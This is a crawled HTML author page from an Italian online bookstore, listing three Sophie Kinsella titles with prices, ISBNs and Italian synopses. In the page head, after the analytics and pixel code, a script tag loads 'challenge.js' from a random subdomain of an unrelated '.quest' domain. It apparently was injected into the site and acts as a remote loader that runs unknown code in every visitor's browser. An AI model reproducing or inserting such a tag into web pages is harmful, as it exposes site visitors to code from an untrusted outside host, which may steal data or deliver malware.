

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/autori/Kinsella/612
body_size: 9799
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Sophie Kinsella | AlfeoBooks - La tua libreria online</title>
            <meta property="og:url"          content="http://www.alfeobooks.com/autori/Kinsella/612" />
    <meta property="og:type"         content="website" />
    <meta property="og:title"        content="Autore &gt; Sophie Kinsella" />
    <meta property="og:image"         content="https://alfeobooks.com/" />
    <meta property="og:description"        content="Libri di Sophie Kinsella in pronta consenga e su ordinazione. "/>
    <meta property="fb:app_id"              content="417062782510446" />
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="z4G2RFk34uox3zPHJwlbJtOjq1fGdUhZGHYFZO3Y">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
  <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="z4G2RFk34uox3zPHJwlbJtOjq1fGdUhZGHYFZO3Y">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="z4G2RFk34uox3zPHJwlbJtOjq1fGdUhZGHYFZO3Y">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>
                            <li class="breadcrumb-item active">Autore &gt; Sophie Kinsella</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <main class="inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9">
                        <div class="shop-toolbar with-sidebar mb--30">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-toolbar d-none">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-product-wrap grid with-pagination row space-db--30 shop-border">
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/i-love-shopping-a-las-vegas/isbn/9788804718833">I love shopping a Las Vegas</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449887/books/9788804718833.jpg" alt="https://alfeobooks.com/I love shopping a Las Vegas">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804718833" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804718833</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449887/books/9788804718833.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/i-love-shopping-a-las-vegas/isbn/9788804718833" class="title" >I love shopping a Las Vegas</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Becky Bloomwood, da poco trasferitasi a Los Angeles con Luke e la piccola Minnie, viene raggiunta negli Stati Uniti dall&#039;amica del cuore Suze e da suo marito Tarquin, nonché dai genitori e dalla loro vicina di casa Janice. Quando all&#039;improvviso suo padre scompare nel nulla insieme a Tarquin, Becky decide di intraprendere con gli altri un viaggio avventuroso sulle loro tracce a bordo di un camper che li porterà fino a Las Vegas. Ma dove sono finiti suo padre e Tarquin? Perché se ne sono andati in fretta e furia senza dare spiegazioni a nessuno? L&#039;atmosfera sul camper è molto tesa perché Suze, che sembra essere sempre più legata ad Alicia, la famigerata &quot;Stronza dalle Gambe Lunghe&quot;, le ha chiesto di unirsi al gruppo e la madre di Becky, comprensibilmente scossa per l&#039;assenza ingiustificata del marito, decide di coinvolgere anche la temibile consuocera Elinor... Guai in vista! Sullo sfondo di luoghi desertici e paesaggi mozzafiato ha così inizio una vera e propria &quot;missione di soccorso&quot; capitanata dalla nostra indomita protagonista, che si troverà di fronte a non pochi ostacoli ma inventerà mille strampalati stratagemmi per ritrovare suo padre e Tarquin e scoprire cosa si nasconde dietro il loro viaggio misterioso. Con &quot;I love shopping a Las Vegas&quot; Sophie Kinsella scrive un nuovo capitolo della vita di Becky, che si cimenta in un esilarante viaggio on the road nel selvaggio West americano, regalandoci momenti di pura spensieratezza.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/i-love-shopping-a-natale/isbn/9788804719786">I love shopping a Natale</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605443999/books/9788804719786.jpg" alt="https://alfeobooks.com/I love shopping a Natale">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804719786" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804719786</span>
                <div class="price-block">
                                            <span class="pricebook">€ 19.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605443999/books/9788804719786.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/i-love-shopping-a-natale/isbn/9788804719786" class="title" >I love shopping a Natale</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Becky Bloomwood adora il Natale. Il rito è identico ogni anno: l&#039;invito a casa dei suoi genitori, le canzoni tradizionali ripetute fino allo sfinimento, la mamma che finge di aver fatto lei il pudding e i vicini di casa che puntualmente si ripresentano con i loro orrendi maglioni a tema per bere insieme un bicchiere di sherry. Ma stavolta lo scenario cambia: i genitori di Becky si sono temporaneamente trasferiti a Shoreditch, il quartiere londinese più modaiolo del momento, e le chiedono di organizzare il Natale a casa sua. In fondo qual è il problema? Sarà sicuramente in grado di farlo, figuriamoci! Ora Becky vive in campagna con Luke e la piccola Minnie, vicino alla sua amica Suze, e lavora nel negozio annesso alla sua splendida e antica residenza di famiglia. Anche se non rinuncia alle scorribande nei negozi londinesi, lo shopping online è la sua nuova frontiera e sapere di poter fare acquisti da casa in ogni momento, semplicemente con un clic, è per lei molto rassicurante. Poco importa se deve procurarsi un tacchino vegano per la sorella Jess, se vuole a ogni costo trovare regali personalizzati per tutti o se il vestito che ha scelto le è troppo stretto: Becky coglie questa occasione come una vera e propria missione. Dal Duemila, anno in cui è uscito il primo &quot;I love shopping&quot;, a oggi il modo di fare acquisti è molto cambiato: la rete è entrata prepotentemente nella nostra vita e in questo romanzo Sophie Kinsella ha saputo cogliere i nuovi tic e comportamenti di tutti noi attraverso il racconto delle situazioni esilaranti e spesso paradossali in cui Becky puntualmente si ritrova. Perché la sua massima soddisfazione è guardare quanto ha risparmiato approfittando di sconti più o meno reali, e mai una volta quanto ha speso...</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€19.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                    Sophie Kinsella
                </a>
                <h3><a href="https://alfeobooks.com/libri/sirenette-magiche-io-e-fata-mammetta-vol-4/isbn/9788804716822">Sirenette Magiche. Io e Fata Mammetta. Vol. 4</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449520/books/9788804716822.jpg" alt="https://alfeobooks.com/Sirenette Magiche. Io e Fata Mammetta. Vol. 4">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788804716822" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788804716822</span>
                <div class="price-block">
                                            <span class="pricebook">€ 12.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1605449520/books/9788804716822.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Kinsella/612" class="author">
                        Sophie Kinsella
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/sirenette-magiche-io-e-fata-mammetta-vol-4/isbn/9788804716822" class="title" >Sirenette Magiche. Io e Fata Mammetta. Vol. 4</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Aprite le porte a un pizzico di magia! Incantesimo dopo incantesimo, il giorno in cui Ella potrà frequentare la Scuola di Magia e diventare come Fata Mammetta è sempre più vicino. Certo, anche da Aspirante Fata le sorprese non mancano e nemmeno i guai! Chi mai avrebbe immaginato di incontrare una sirena o di vedere, durante la gara di scienze, un vulcano di cartone che sputa fuoco vero? Ma anche se non ha ancora imparato tutti gli incantesimi che le servono, Ella conosce già i segreti di una fata provetta: il gioco di squadra e un pizzico di ironia... Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€12.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
